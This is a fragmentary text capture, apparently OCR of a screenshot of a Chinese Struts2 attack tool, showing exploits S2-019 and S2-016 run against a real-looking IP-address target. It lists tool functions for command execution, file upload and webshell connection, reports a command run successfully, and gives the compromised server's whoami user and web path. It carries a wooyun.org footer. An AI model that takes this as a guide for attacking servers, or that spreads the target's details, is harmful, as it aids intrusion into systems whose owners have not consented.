 目标: http://218.57.145.219:8082/home.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://218.57.145.219:8082/home.action
Useage: S2-019
Whoami: lxq-d\hbjWebPath: D:\sclw\webapps\..\SCLW\
================================================================================
www.wooyun.org